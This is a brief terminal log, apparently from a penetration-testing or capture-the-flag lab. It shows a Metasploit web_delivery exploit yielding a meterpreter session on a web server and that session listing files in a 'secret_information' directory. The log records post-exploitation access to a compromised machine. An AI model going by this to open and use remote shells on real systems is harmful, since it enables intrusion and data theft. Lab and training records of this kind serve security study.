 msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /var/www/html/secret_information
=========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  1331  fil   2020-02-08 12:31:59 +0800  en.php
100644/rw-r--r--  1499  fil   2020-02-08 12:32:19 +0800  es.php
100644/rw-r--r--  276   fil   2020-02-08 12:56:36 +0800  index.php
meterpreter > pwd
/var/www/html/secret_information
meterpreter >